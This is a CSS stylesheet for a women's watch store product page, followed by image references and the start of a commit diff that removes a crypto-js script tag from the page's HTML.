  cursor: pointer;
  color: var(--text-main);
}

/* Product Section - Shopify Style */
.product-section {
  max-width: 1400px;
  margin: 0 auto;
  padding: 120px 40px 60px;
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 60px;
  animation: fadeUp 0.8s ease-out;
}

@keyframes fadeUp {
  from { opacity: 0; transform: translateY(30px); }
  to { opacity: 1; transform: translateY(0); }
}

.product-visuals {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.main-image-container {
  width: 100%;
  border-radius: 12px;
  overflow: hidden;
  position: relative;
  background-color: var(--bg-secondary);
}

.main-image-container img {
  width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
  transition: transform 0.6s cubic-bezier(0.25, 1, 0.5, 1);
  cursor: zoom-in;
}

.main-image-container:hover img {
  transform: scale(1.06);
}

.product-thumbnails {
  display: flex;
  gap: 15px;
  overflow-x: auto;
  padding-bottom: 10px;
  scrollbar-width: none;
}
.product-thumbnails::-webkit-scrollbar { display: none; }

.thumbnail {
  width: 100px;
  height: 100px;
  flex-shrink: 0;
  border-radius: 8px;
  overflow: hidden;
  border: 2px solid transparent;
  cursor: pointer;
  transition: all 0.3s ease;
  opacity: 0.4;
  background: none;
  padding: 0;
}

.thumbnail.active, .thumbnail:hover {
  opacity: 1;
  border-color: var(--accent);
  transform: translateY(-2px);
}

.thumbnail img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.product-details {
  padding: 0;
  position: sticky;
  top: 120px; /* Offset for header */
  height: fit-content;
  max-width: 100%;
}

.eyebrow {
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 0.8rem;
  color: var(--accent);
  margin-bottom: 10px;
  font-weight: 600;
}

.product-details h1 {
  font-family: var(--font-heading);
  font-size: 3rem;
  line-height: 1.1;
  margin-bottom: 15px;
  color: var(--text-main);
}

.rating {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 15px;
}

.rating span {
  color: var(--accent);
  letter-spacing: 2px;
}

.rating small {
  color: var(--text-light);
  font-size: 0.9rem;
}

.price {
  font-size: 1.5rem;
  font-weight: 500;
  margin-bottom: 20px;
  display: flex;
  align-items: center;
  gap: 15px;
}

.price del {
  color: var(--text-light);
  font-size: 1.1rem;
}

.description {
  color: var(--text-light);
  font-size: 1.05rem;
  margin-bottom: 25px;
}

/* Options */
.option-group {
  margin-bottom: 25px;
}

.option-group strong {
  display: block;
  margin-bottom: 15px;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 0.85rem;
  letter-spacing: 1px;
}

.quantity-header {
  display: flex;
  align-items: center;
  gap: 20px;
  margin-bottom: 15px;
}

.quantity-header strong {
  margin-bottom: 0;
}

.stock-status {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.75rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: var(--text-light);
  font-weight: 600;
}

.stock-status.in-stock .dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #81c784;
  box-shadow: 0 0 8px rgba(129, 199, 132, 0.4);
}

.colors {
  display: flex;
  gap: 15px;
}

.color-btn {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  border: 2px solid transparent;
  cursor: pointer;
  transition: transform 0.2s, border-color 0.2s;
  box-shadow: 0 2px 5px rgba(0,0,0,0.5);
}

.color-btn.active {
  border-color: var(--text-main);
  transform: scale(1.1);
}
.color-tortoise { background: linear-gradient(135deg, #4A3320, #8B5A2B); }
.color-black { background: #222; }
.color-champagne { background: #E8D3C3; }

/* Quantity */
.quantity-selector {
  display: flex;
  align-items: center;
  border: 1px solid var(--border-color);
  width: fit-content;
  border-radius: 4px;
}

.quantity-selector button {
  background: none;
  border: none;
  width: 40px;
  height: 40px;
  font-size: 1.2rem;
  cursor: pointer;
  color: var(--text-main);
  transition: background 0.2s;
}

.quantity-selector button:hover {
  background: var(--bg-secondary);
}

.quantity-selector span {
  width: 40px;
  text-align: center;
  font-weight: 500;
}

.checkout-btn {
  width: 100%;
  padding: 18px;
  background-color: transparent;
  color: var(--accent);
  border: 1px solid var(--accent);
  font-size: 1rem;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 2px;
  cursor: pointer;
  border-radius: 6px;
  transition: all 0.4s ease;
  margin-top: 10px;
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.checkout-btn::before {
  content: '';
  position: absolute;
  top: 0; left: 0; width: 0; height: 100%;
  background: linear-gradient(135deg, #D4AF37, #FFF2CD);
  z-index: -1;
  transition: width 0.4s cubic-bezier(0.25, 1, 0.5, 1);
}

.checkout-btn:hover {
  color: #000;
  border-color: transparent;
  transform: translateY(-3px);
  box-shadow: 0 10px 20px rgba(212, 175, 55, 0.2);
}

.checkout-btn:hover::before {
  width: 100%;
}

/* Accordion Full Width Section */
.accordion-section {
  padding: 0 40px 80px;
  background: transparent;
}

.accordion-container {
  max-width: 900px;
  margin: 0 auto;
}

.accordion {
  border-top: 1px solid var(--border-color);
}

.accordion-item {
  border-bottom: 1px solid var(--border-color);
  padding: 25px 0;
  cursor: pointer;
  background: rgba(255, 255, 255, 0.02);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  border-radius: 8px;
  margin-bottom: 15px;
  padding: 25px 30px;
  border: 1px solid var(--border-color);
  transition: background 0.3s ease;
}

.accordion-item:hover {
  background: rgba(255, 255, 255, 0.04);
}

.accordion-item summary {
  font-family: var(--font-heading);
  cursor: pointer;
  font-weight: 500;
  list-style: none;
  display: flex;
  justify-content: space-between;
  align-items: center;
  text-transform: uppercase;
  font-size: 0.9rem;
  letter-spacing: 1px;
}

.accordion-item summary::-webkit-details-marker {
  display: none;
}

.accordion-item .icon {
  font-size: 1.2rem;
  transition: transform 0.3s;
}

.accordion-item[open] .icon {
  transform: rotate(45deg);
}

.accordion-content {
  padding-bottom: 20px;
  color: var(--text-light);
  font-size: 0.95rem;
}

.accordion-content ul {
  padding-left: 20px;
  margin-top: 10px;
}

/* Reviews Section - Shopify Split Style */
.reviews-section {
  padding: 100px 40px;
  background: transparent;
  border-top: 1px solid var(--border-color);
}

.reviews-container {
  max-width: 1400px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: 1fr 2fr;
  gap: 80px;
}

.reviews-summary {
  position: sticky;
  top: 120px;
  align-self: start;
}

.reviews-summary span {
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 0.9rem;
  font-weight: 600;
  display: block;
  margin-bottom: 10px;
}

.reviews-summary h2 {
  font-family: var(--font-heading);
  font-size: 2.5rem;
  color: var(--text-main);
  margin-bottom: 30px;
  line-height: 1.2;
}

.rating-score {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 15px;
  margin-bottom: 30px;
}

.rating-score strong {
  font-size: 4rem;
  font-family: var(--font-heading);
  line-height: 1;
}

.rating-score .large-stars {
  color: var(--accent);
  font-size: 1.5rem;
  letter-spacing: 2px;
}

.rating-score p {
  width: 100%;
  color: var(--text-light);
  font-size: 0.95rem;
}

.rating-bars {
  margin-bottom: 40px;
}

.rating-row {
  display: flex;
  align-items: center;
  gap: 15px;
  margin-bottom: 15px;
}

.rating-row span {
  font-weight: 500;
  width: 15px;
  color: var(--text-main);
}

.bar-bg {
  flex: 1;
  height: 6px;
  background-color: var(--border-color);
  border-radius: 4px;
  overflow: hidden;
}

.bar-fill {
  height: 100%;
  background-color: var(--text-main);
  border-radius: 4px;
}

.rating-row small {
  color: var(--text-light);
  width: 25px;
  text-align: right;
}

.write-review-btn {
  padding: 16px 30px;
  background: transparent;
  border: 1px solid var(--text-main);
  color: var(--text-main);
  font-size: 0.95rem;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1px;
  cursor: pointer;
  border-radius: 6px;
  transition: all 0.3s ease;
  width: 100%;
}

.write-review-btn:hover {
  background: var(--text-main);
  color: #fff;
}

.review-list {
  display: flex;
  flex-direction: column;
  gap: 30px;
}

.review-card {
  background: rgba(255, 255, 255, 0.02);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  padding: 40px;
  border-radius: 12px;
  border: 1px solid var(--border-color);
  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
  transition: transform 0.3s ease, background 0.3s ease;
}

.review-card:hover {
  transform: translateY(-3px);
  background: rgba(255, 255, 255, 0.04);
  box-shadow: 0 10px 30px rgba(0,0,0,0.3);
}

.review-top {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 20px;
}

.review-author-info strong {
  display: block;
  font-family: var(--font-heading);
  font-size: 1.2rem;
  margin-bottom: 5px;
}

.review-author-info small {
  color: var(--accent);
  font-weight: 500;
  font-size: 0.85rem;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.review-stars {
  color: var(--accent);
  letter-spacing: 2px;
}

.review-text {
  font-style: italic;
  color: var(--text-light);
  line-height: 1.7;
  font-size: 1.05rem;
}

/* Suggested Section */
.suggested {
  padding: 100px 40px;
  background: rgba(255, 255, 255, 0.02);
  border-top: 1px solid var(--border-color);
  backdrop-filter: blur(10px);
  -webkit-backdrop-filter: blur(10px);
  text-align: center;
}

.suggested .slider-wrap,
.suggested .section-heading {
  max-width: 1400px;
  margin-left: auto;
  margin-right: auto;
}

.section-heading {
  margin-bottom: 60px;
}

.section-heading span {
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 0.9rem;
  font-weight: 600;
  display: block;
  margin-bottom: 10px;
}

.section-heading h2 {
  font-family: var(--font-heading);
  font-size: 2.5rem;
  color: var(--text-main);
}

.slider-wrap {
  position: relative;
  margin-top: 40px;
  padding: 0 40px;
}

.slider {
  display: flex;
  overflow-x: auto;
  scroll-behavior: smooth;
  gap: 30px;
  padding-bottom: 20px;
  scrollbar-width: none;
}
.slider::-webkit-scrollbar { display: none; }

.slide {
  min-width: 280px;
  flex: 0 0 280px;
  text-align: left;
  cursor: pointer;
  transition: opacity 0.3s;
}

.slide:hover { opacity: 0.8; }

.slide img {
  width: 100%;
  height: 280px;
  object-fit: contain;
  background-color: var(--bg-secondary);
  border-radius: 4px;
  margin-bottom: 15px;
}

.slide h3 {
  font-size: 1.1rem;
  margin-bottom: 5px;
}

.slide p {
  color: var(--text-light);
  font-size: 0.9rem;
  margin-bottom: 5px;
}

.slider-btn {
  position: absolute;
  top: 40%;
  transform: translateY(-50%);
  width: 40px;
  height: 40px;
  background: #fff;
  border: 1px solid var(--border-color);
  border-radius: 50%;
  font-size: 1.2rem;
  cursor: pointer;
  z-index: 10;
  box-shadow: 0 4px 10px rgba(0,0,0,0.05);
  transition: all 0.2s;
}
.slider-btn:hover { background: var(--accent); color: #fff; border-color: var(--accent); }
.slider-btn.prev { left: 0; }
.slider-btn.next { right: 0; }


/* Footer */
footer {
  background-color: #050505;
  color: var(--text-main);
  padding: 80px 40px 30px;
}

.footer-grid {
  display: grid;
  grid-template-columns: 2fr 1fr 1fr 1fr;
  gap: 40px;
  max-width: 1200px;
  margin: 0 auto;
  border-bottom: 1px solid rgba(255,255,255,0.1);
  padding-bottom: 60px;
}

.footer-logo {
  font-family: var(--font-heading);
  font-size: 2rem;
  margin-bottom: 20px;
}

.footer-grid h4 {
  font-size: 1.1rem;
  margin-bottom: 20px;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.footer-grid a, .footer-contact {
  display: block;
  color: rgba(255,255,255,0.7);
  text-decoration: none;
  margin-bottom: 12px;
  background: none; border: none; padding: 0; text-align: left; font: inherit; cursor: pointer;
  transition: color 0.2s;
}

.footer-grid a:hover, .footer-contact:hover {
  color: var(--accent);
}

.copyright {
  text-align: center;
  padding-top: 30px;
  color: rgba(255,255,255,0.5);
  font-size: 0.9rem;
}

/* Modals */
.modal {
  position: fixed;
  top: 0; left: 0; width: 100%; height: 100%;
  background: rgba(0,0,0,0.5);
  backdrop-filter: blur(5px);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 1000;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s;
}

.modal.show {
  opacity: 1;
  pointer-events: auto;
}

.modal-card {
  background: var(--bg-secondary);
  border: 1px solid var(--border-color);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  padding: 60px;
  border-radius: 12px;
  text-align: center;
  max-width: 450px;
  width: 90%;
  position: relative;
  box-shadow: 0 25px 50px rgba(0,0,0,0.5);
  animation: modalIn 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
  max-height: 90vh;
  overflow-y: auto;
}

.contact-modal-card {
  max-width: 900px;
  padding: 40px 50px;
}

.contact-header-text {
  text-align: center;
  margin-bottom: 25px;
}

.contact-title-row {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 15px;
  margin-bottom: 5px;
}

.contact-title-row .modal-icon {
  margin-bottom: 0;
  font-size: 2.2rem;
}

.contact-title-row h2 {
  margin-bottom: 0;
}

.contact-split {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 50px;
  text-align: left;
}

.contact-info h3 {
  font-size: 0.85rem;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 8px;
  margin-top: 25px;
}
.contact-info h3:first-child { margin-top: 0; }
.contact-info p {
  color: var(--text-light);
  font-size: 0.95rem;
  line-height: 1.6;
}

@media (max-width: 768px) {
  .contact-split {
    grid-template-columns: 1fr;
    gap: 30px;
  }
}

.modal.show .modal-card {
  transform: translateY(0);
}

.modal-icon {
  font-size: 3rem;
  color: var(--accent);
  margin-bottom: 20px;
}

.modal-card h2 {
  font-family: var(--font-heading);
  margin-bottom: 15px;
}

.modal-card p {
  color: var(--text-light);
  margin-bottom: 30px;
}

.modal-x {
  position: absolute;
  top: 20px; right: 20px;
  background: none; border: none; font-size: 1.5rem; cursor: pointer; color: var(--text-light);
}

.modal-action {
  background: transparent;
  color: var(--accent);
  border: 1px solid var(--accent);
  padding: 12px 30px;
  border-radius: 4px;
  cursor: pointer;
  text-transform: uppercase;
  letter-spacing: 1px;
  transition: all 0.3s ease;
}
.modal-action:hover { 
  background: var(--accent); 
  color: #000; 
}

/* Form */
form { text-align: left; }
form label { display: block; margin-bottom: 5px; font-weight: 500; font-size: 0.9rem; }
form label span { color: var(--accent); }
form input, form textarea {
  width: 100%; padding: 12px; margin-bottom: 5px; border: 1px solid var(--border-color); border-radius: 4px; font-family: inherit;
}
form input:focus, form textarea:focus { border-color: var(--accent); outline: none; }
.field-error { color: #e74c3c; font-size: 0.8rem; margin-bottom: 8px; min-height: 12px; }

.contact-success { display: none; }
.contact-success.show { display: block; }
#contactFormView.hide { display: none; }

/* Reveal Animations */
.reveal-on-scroll {
  opacity: 0;
  transform: translateY(30px);
  transition: opacity 0.8s ease-out, transform 0.8s ease-out;
}

.reveal-on-scroll.is-visible {
  opacity: 1;
  transform: translateY(0);
}

/* Responsive */
@media (max-width: 992px) {
  .product-section { 
    grid-template-columns: 1fr; 
    gap: 40px; 
    padding: 100px 20px 40px;
  }
  .product-details { 
    position: static; 
  }
  .reviews-container {
    grid-template-columns: 1fr;
    gap: 40px;
  }
  .reviews-summary {
    position: static;
  }
}

@media (max-width: 768px) {
  .site-header {
    justify-content: center;
    padding: 0 20px;
  }
  .mobile-menu-btn {
    display: block;
    position: absolute;
    left: 20px;
  }
  .site-header nav {
    display: none;
    position: absolute;
    top: 100%; left: 0; width: 100%;
    background: rgba(10, 10, 12, 0.95);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
    border-bottom: 1px solid var(--border-color);
    flex-direction: column;
    padding: 30px 20px;
    box-shadow: 0 15px 30px rgba(0,0,0,0.5);
    align-items: center;
    gap: 25px;
  }
  .site-header nav a, .site-header.scrolled nav a {
    font-size: 1.1rem;
  }
  .site-header nav.active { display: flex; }
  .footer-grid { grid-template-columns: 1fr; gap: 30px; }
  
  /* Increase slider image size on mobile */
  .suggested { padding: 60px 10px; }
  .slider-wrap { padding: 0 15px; }
  .slide {
    min-width: 310px;
    flex: 0 0 310px;
  }
}

@keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }



==== commit 9aac98a0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,6 @@
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <meta name="description" content="Urban Store — Contemporary women's watches for everyday elegance, designed with a modern US and UK audience in mind.">
   <title>Urban Store | Women's Luxury Watches</title>
-  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
   <link rel="icon" type="image/jpeg" href="assets/favicon.jpg">
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
@@ -23,65 +22,6 @@
